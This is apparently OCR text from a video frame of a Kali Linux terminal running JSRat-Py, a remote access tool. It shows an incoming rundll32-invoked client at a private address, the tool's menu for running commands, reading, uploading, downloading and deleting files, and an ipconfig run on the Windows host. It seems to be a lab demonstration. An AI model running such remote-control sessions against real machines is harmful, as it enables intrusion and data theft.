 Applications Places Terminal Mon 16:35 1
root@kali: ~/JSRat-Py
File Edit View Search Terminal Tabs Help
root@kali: ~/JSRat-Py × root@kali: ~/JSRat-Py ×
[*] Incoming JSRat rundll32 Invoked Client: 192.168.130.144
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::8472:48e4:a108:4b61%15